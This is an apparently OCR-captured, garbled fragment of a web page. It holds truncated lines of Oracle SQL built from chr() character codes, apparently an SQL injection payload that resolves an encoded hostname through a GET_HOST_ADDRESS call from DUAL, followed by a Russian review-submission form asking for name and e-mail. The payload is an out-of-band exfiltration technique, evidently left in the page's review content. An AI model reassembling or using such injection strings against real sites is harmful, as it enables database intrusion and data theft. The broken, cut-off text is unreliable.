
 chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(
))||'
DDRESS(chr(100)||chr(121)||chr(114)||chr(51)||chr(105)||chr
chr(97)||chr(54)||chr(104)||chr(113)||chr(11
r(121)||chr(105)||chr(116)||chr(121)||chr(107
(112)||chr(108)||chr(109)||chr(113)||chr(105)
48)||chr(55)||chr(102)||chr(98)||chr(98)||ch
|chr(52)||chr(46)||chr(114)||chr(56)||chr(55
rom DUAL)
bbfff6-3852-4820-b632-9c2e27fbb28b */
Панель добавления отзыва
Ваше Имя:
Ваш E-Mail: